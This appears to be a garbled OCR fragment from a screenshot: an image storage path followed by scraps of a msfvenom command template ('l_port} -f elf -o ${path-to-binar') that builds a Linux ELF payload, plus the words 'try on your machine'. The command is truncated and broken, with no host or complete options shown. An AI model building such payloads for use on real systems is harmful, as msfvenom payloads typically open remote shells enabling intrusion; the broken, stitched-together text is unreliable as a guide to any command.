
msfvenom
l_port} -f elf -o ${path-to-binar
try on your machine